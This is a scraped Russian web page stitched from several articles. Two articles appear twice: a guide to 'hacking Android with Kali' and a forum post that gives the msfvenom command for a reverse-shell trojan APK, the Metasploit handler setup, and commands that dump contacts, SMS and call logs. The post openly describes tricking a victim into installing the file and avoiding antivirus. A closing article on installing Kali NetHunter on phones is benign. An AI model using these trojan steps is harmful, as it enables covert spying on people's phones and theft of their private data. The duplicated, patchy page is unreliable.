- Краткое руководство: Как взломать андроид с Kali Linux
- Предпосылки для взлома Android
- Шаги для взлома Android
- Выполнение apk на андроиде.
- Краткое руководство: Как взломать андроид с Kali Linux
- Предпосылки для взлома Android
- Шаги для взлома Android
- Выполнение apk на андроиде.
- Взлом любого Android устройства на Kali Linux 2.0
- Roanis
- Roanis
- Roanis
- ropepop
- ropepop
- ropepop
- Карманный набор хакера: ставим Kali Linux на смартфон
- Первый вариант установки
- Рабочие нюансы
- Этапы установки Kali Linux на смартфон
- Почти готово
- Напоследок
- Второй вариант установки
Краткое руководство: Как взломать андроид с Kali Linux
Предпосылки для взлома Android
Шаги для взлома Android
1. Создать Payload
Чтобы создать троян для взлома Android, нам нужно создать полезную нагрузку, используя утилиту msfvenom в Kali Linux.
В приведенной выше команды LHOST задан IP, используется в команде ifconfig от Kali Linux.
Вышеуказанная команда создает троянский файл apk, который будет установлен на целевой телефон для использования, однако перед этим мы должны подписать этот apk для правильной установки. Следуйте шагам ниже по списку для этого.
а. Создание хранилища ключей:
Выше команда спрашивает вопросы и пароль.
б. Подписать созданный файл с помощью jarsigner apk.
с. Проверьте apk, созданный с помощью jarsigner.
д. Оптимизация файла с помощью zipalign apk.
Перед тем как начать работу, установите zipalign с помощью команды ниже:
Теперь позвольте оптимизировать apk.
Таким образом, наш окончательный apk, который мы используем для взлома андроида назван как «my0704_sign.apk».
2. Запустите msfconsole на Kali Linux для эксплуатации телефона Android.
В приведенной выше строке msf запустить полезную нагрузку на андроид и мультиобработчик команд exploit с помощью ниже:
В команде ниже мы используем IP Kali Linux, может быть взят с помощью команды ifconfig на Kali Linux. Кроме того, мы используем номер порта 4444 для эксплуатации.
А затем, наконец, использовать команду, которая будет ждать исполнения apk на телефоне Android.
Выполнение apk на андроиде.
Здесь мы используем Android эмулятор предоставленный Google. Следовательно , вам необходимо загрузить образ ISO с сайта Google.
После загрузки вы можете создать нормальную виртуальную машину VMware и смонтировать этот ISO на виртуальной машине, чтобы запустить виртуальную машину машину. Настройка Android VM с помощью id gmail.
Источник
Краткое руководство: Как взломать андроид с Kali Linux
Главное меню » Операционная система Linux » Краткое руководство: Как взломать андроид с Kali Linux
Предпосылки для взлома Android
- Kali Linux
- Android телефон: Для демонстрационных целей использовался Android emulator предоставленный Google.
Шаги для взлома Android
1. Создать Payload
Чтобы создать троян для взлома Android, нам нужно создать полезную нагрузку, используя утилиту msfvenom в Kali Linux.
В приведенной выше команды LHOST задан IP, используется в команде ifconfig от Kali Linux.
Вышеуказанная команда создает троянский файл apk, который будет установлен на целевой телефон для использования, однако перед этим мы должны подписать этот apk для правильной установки. Следуйте шагам ниже по списку для этого.
а. Создание хранилища ключей:
Выше команда спрашивает вопросы и пароль.
б. Подписать созданный файл с помощью jarsigner apk.
с. Проверьте apk, созданный с помощью jarsigner.
д. Оптимизация файла с помощью zipalign apk.
Перед тем как начать работу, установите zipalign с помощью команды ниже:
Теперь позвольте оптимизировать apk.
Таким образом, наш окончательный apk, который мы используем для взлома андроида назван как «my0704_sign.apk».
2. Запустите msfconsole на Kali Linux для эксплуатации телефона Android.
В приведенной выше строке msf запустить полезную нагрузку на андроид и мультиобработчик команд exploit с помощью ниже:
В команде ниже мы используем IP Kali Linux, может быть взят с помощью команды ifconfig на Kali Linux. Кроме того, мы используем номер порта 4444 для эксплуатации.
А затем, наконец, использовать команду, которая будет ждать исполнения apk на телефоне Android.
Выполнение apk на андроиде.
Здесь мы используем Android эмулятор предоставленный Google. Следовательно , вам необходимо загрузить образ ISO с сайта Google.
После загрузки вы можете создать нормальную виртуальную машину VMware и смонтировать этот ISO на виртуальной машине, чтобы запустить виртуальную машину машину. Настройка Android VM с помощью id gmail.
Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.
Источник
Взлом любого Android устройства на Kali Linux 2.0
Roanis
Roanis
Roanis
Как это происходит?
Мы создаем апк файл на кали и делаем так, чтобы жертва его скачала (ну это здесь описывать не буду, есть гугл). А далле после того как жертва его установит мы получаем доступ к контактам, смс, к терминалу и всем функциям удаленно, в том числе можно делать снимки с камер как с фронтальной, так и с задней.
Итак прежде всего нам нужно знать, локальный хост (хост компа\ноута) с которого мы управлять телефоном
Можно создать апк на одном компе а управлять телефоном с другого, ну это на ваше усмотрение, кому как удобно (главное чтобы на всех был Кали 2.0)
Прописываем в консоли ifconfig и узнаем в wlan0 или eth0 (если вы с вйфйя то wlan0 если с прямого подключения то eth0) наш айпи в локальной сети
В моем случае это будет 192.168.1.117
Дальше зная это мы прописываем:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=4444 R >filename.apk
В домашней директории создастся файл filename.apk который потом установит жервта.
Далее заходим в msfconsole , просто прописывая это в терминале
Дожидаемся и пишем use exploit/multi/handler
Дальше ставим пейлоад set payload android/meterpreter/reverse_tcp
Потом ставим порт set LPORT 4444
так же ставим хост set LHOST 192.168.1.117
Далее запускаем експлойт командой exploit -j -z
Остается теперь сделать так, чтобы человек скачал и установил апк
Когда он это сделает, главное чтобы он оставался в сети через вай фай
Если он отключится то сессия не будет доступна
И еще кое-что
апк не палится вообще, если конечно же не стоит какой то антивирус (у большинства не стоит ничего)
Итак когда он все это сделал у нас в консоли появляется сессия под номером 1
Прописываем sessions -i 1
Этой командой выбираем 1 сессию
И у нас запускается meterpreter
Чтобы просмортеть команды и функции, которые мы можем исполнять на чужом телефоне пропишите help
Ну а я расскажу парочку
можно дампить список контактов командой dump_contacts
можно дампить смс dump_sms
можно дампить историю звонков dump_calllog
И это только малость
Опытный юзер андроида может даже зайти с консоли в рекавери и стереть все данные или сбросить заводские настройки, или закинуть ратник чтобы следить за жертвой вне локальной сети.
На этом все)
ropepop
ropepop
ropepop
Как это происходит?
Мы создаем апк файл на кали и делаем так, чтобы жертва его скачала (ну это здесь описывать не буду, есть гугл). А далле после того как жертва его установит мы получаем доступ к контактам, смс, к терминалу и всем функциям удаленно, в том числе можно делать снимки с камер как с фронтальной, так и с задней.
Итак прежде всего нам нужно знать, локальный хост (хост компа\ноута) с которого мы управлять телефоном
Можно создать апк на одном компе а управлять телефоном с другого, ну это на ваше усмотрение, кому как удобно (главное чтобы на всех был Кали 2.0)
Прописываем в консоли ifconfig и узнаем в wlan0 или eth0 (если вы с вйфйя то wlan0 если с прямого подключения то eth0) наш айпи в локальной сети
В моем случае это будет 192.168.1.117
Дальше зная это мы прописываем:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=4444 R >filename.apk
В домашней директории создастся файл filename.apk который потом установит жервта.
Далее заходим в msfconsole , просто прописывая это в терминале
Дожидаемся и пишем use exploit/multi/handler
Дальше ставим пейлоад set payload android/meterpreter/reverse_tcp
Потом ставим порт set LPORT 4444
так же ставим хост set LHOST 192.168.1.117
Далее запускаем експлойт командой exploit -j -z
Остается теперь сделать так, чтобы человек скачал и установил апк
Когда он это сделает, главное чтобы он оставался в сети через вай фай
Если он отключится то сессия не будет доступна
И еще кое-что
апк не палится вообще, если конечно же не стоит какой то антивирус (у большинства не стоит ничего)
Итак когда он все это сделал у нас в консоли появляется сессия под номером 1
Прописываем sessions -i 1
Этой командой выбираем 1 сессию
И у нас запускается meterpreter
Чтобы просмортеть команды и функции, которые мы можем исполнять на чужом телефоне пропишите help
Ну а я расскажу парочку
можно дампить список контактов командой dump_contacts
можно дампить смс dump_sms
можно дампить историю звонков dump_calllog
И это только малость
Опытный юзер андроида может даже зайти с консоли в рекавери и стереть все данные или сбросить заводские настройки, или закинуть ратник чтобы следить за жертвой вне локальной сети.
На этом все, можно репу)
Источник
Карманный набор хакера: ставим Kali Linux на смартфон
Неважно, хакер вы или безопасник. Эта статья – то, что вы искали! Погнали разбираться, как установить Kali Linux на смартфон.
Начнем с азов. Kali Linux – десктопная версия ОС, а нас интересует версия, адаптированная под мобильные девайсы. Этот дистрибутив называется Kali Linux (NetHunter), вот его мы и будем устанавливать. Он ставится поверх «родного» Android в виде программы, что дает возможность пользоваться телефоном, как и раньше (звонки, SMS и прочие функции остаются доступны).
Если вы уже пытались найти инструкцию по установке Kali Linux на смартфон, то, скорее всего, это были туториалы с использованием Multirom. Инструмент позволяет установить на телефон сразу две независимые прошивки (как две ОС на обычном десктопе), переключаться между которыми можно во время ребута смартфона.
Этот способ нам не подходит, поскольку загрузчик от Multirom не сможет правильно прошить ядро, а если случится так, что на «подопытном» будет стоять не то ядро, большая часть функций NetHunter (эмуляция клавиатуры, поддержка USB-WiFi, Frame Injection, Bad USB и т. д.) окажется недоступной.
Первый вариант установки
Официально установка Kali Linux на смартфон подходит далеко не для всех девайсов. Среди поддерживаемого: Google Nexus, немного Samsung и One+ – список невелик, но он увеличивается сопоставимо росту популярности Kali NetHunter.
На перечисленные устройства все ставится просто, быстро и без напильника. А вот неофициальный список девайсов огромен. Все потому, что NetHunter – это обычное apk приложение, которое может работать на любой версии Android, начиная с 4.4. Установка дистрибутива – дело нехитрое, а вот проблемы с обновлением и установкой правильного ядра могут испортить весь кайф мероприятия.
Рабочие нюансы
Предостережение:
- перед началом каких-либо манипуляций сохраните все данные с телефона на свой ПК;
- создайте резервную копию в облаке;
- вы должны понимать, что подобные действия лишают девайс гарантии.
Официально поддерживаемые девайсы мы разбирать не будем, т. к. проблем они не вызывают. Если вы обладатель смартфона из списка неофициальной поддержки, то читаем дальше.
Для начала нужно определить, какая прошивка стоит сейчас на смартфоне, ведь большинство версий «родных» прошивок практически несовместимы с ядром NetHunter. В идеале, можно использовать lineage-os или AOSP – это два проекта, с которыми установка Kali Linux на смартфон должна пройти гладко.
Этапы установки Kali Linux на смартфон
Дочитав до этого места, вы уже должны уметь прошивать телефон, знать, как получить root-права и установить кастомное recovery (TWRP или TouchWiz). Разберемся с терминами:
- root-права – это права суперпользователя на телефоне.
- recovery – специальное меню для установки или восстановления прошивки. Если загрузиться с recovery, можно работать с ФС телефона, даже если на нем не установлен Android.
Как установить root и актуальное recovery конкретно на испытуемый телефон очень подробно описано на xda. Находим ветку с нужным устройством и читаем мануалы.
После этого обязательно установите приложение SuperSu и BusyBox, а далее запустите их по одному разу для инициализации в системе.
На сайте качайте нужное ядро (kernel) под ваш смартфон (не перепутайте кодовое имя ядра). Если повезет и там найдется ядро на нужный девайс – качайте его и устанавливайте (если не повезло, то ниже разобран этот вариант).
В конце списка расположены дистрибутивы Kali. Качайте full-версию (что мы и рекомендуем) с расширением arm64 или arfhf, и перекидывайте ее в корень карты памяти. После этого перегружайтесь в recovery, жмите на кнопку Install и устанавливайте скачанный архив. Процесс инсталляции длится около 20 минут, поэтому хорошенько зарядите подопытного. В конце установки перезагрузитесь.
На данном этапе NetHunter неспроста ставится без ядра. Если что-то пойдет не так, то будет очевидно, что беда со сборкой, а не с ядром или в связке ядра с дистрибутивом.
Если после перезагрузки вы увидите заставку Kali, значит пока все сделано правильно. Заставка может «висеть» от 3 до 7 минут. В случае более долгого зависания перезагрузите телефон. Войдите в recovery и почистите Dalvik Cache. Проверьте «загружаемость» системы и создайте бекап.
После удачной установки вы сразу заметите изменение внешнего вида и появление кучи новых приложений. При запуске любого из них может возникнуть ситуация, при которой не хватает root-доступа для работы. Для выдачи прав предоставьте их в диалоговом окне или в приложении SuperSu. Такие же манипуляции нужно реализовать и с приложением NetHunterTerminal (чтобы он появился в списке SuperSu, терминал нужно запустить хотя бы раз).
Почти готово
После вышеописанных действий у вас почти все должно работать. Но почти, ведь вы еще не установили новое ядро, а без него не видать ни BadUSB, ни эмуляции клавиатуры.
Тут выплывает одна особенность: некоторые прошивки lineage-os или AOSP могут содержать в себе ядро, которое подойдет вашему смартфону, что позволит использовать весь функционал Kali NetHunter, и ядро не придется ставить отдельно (но может быть и наоборот, и вы будете откатываться). Обо всех этих плюшках пишут в описании к релизу.
Рассмотрим ситуацию, когда все плохо, т. е. будем ставить ядро. Его поиск лучше начинать на xda. Многие сталкиваются в этом месте с проблемой поэтому сразу уточняем. Пишете в адресной строке браузера такой запрос: модель устройства nethunter kernel site:xda-developers.com. В необходимой ветке сайта в строке поиска введите два ключа “kernel nethunter” – они выделят необходимые ядра из списка. Выбирайте ядро под вашу версию Android, скачивайте и перекидывайте его в корень карты телефона.
Поступаем так же, как и с прошивкой: перегружайтесь в recovery, жмите на кнопку Install и устанавливайте скачанный архив. После завершения установки процесс включения может длиться от 5 до 15 минут. Если увидели заставку Kali, ядро было выбрано правильно. Ждите еще примерно 20 минут. Если заставка не пропала, перезагрузите смартфон и в recovery восстановите раздел boot из бекапа, созданного ранее.
Напоследок
В самом конце осталось обновить всю систему Linux целиком. Это обязательное правило даже для десктопной версии обычного линукса. В терминале Kali используйте команду apt update и apt upgrade, ждите около часа (зарядка – наше все).
Второй вариант установки
Данный способ установки Kali Linux на смартфон проще первого, ибо установка на виртуалку, и не придется ковыряться с получением root-прав.
Для начала убедитесь, что на девайсе есть 4GB свободного места, все заряжено, и открыт доступ в интернет.
1. Скачивайте образ Kali Linux Light 32-Bit с официального сайта.
2. Перекидывайте скачанный образ в пустую (нужно создать) папку в корне карты памяти.
3. Для виртуализации понадобится приложение. По ссылке найдете подробное описание и инструкции.
4. устанавливайте Limbo, запускайте и создавайте учетку своего юзера.
5. В Architecture укажите x86, в CPU Cores – 4, а RAM ставьте не менее 512MB (лучше больше, если память позволяет).
6. Создайте хранилище (Hard Disk) размером не меньше 4GB.
7. В CD-ROM откройте меню и найдите скачанный iso-файл Kali.
8. В разделе Network отметьте галочкой пункт User.
9. Ниже в секции Boot Settings укажите загрузку с привода.
10. Все готово к установке. Жмите на кнопку запуска и ожидайте окончания процесса.
Источник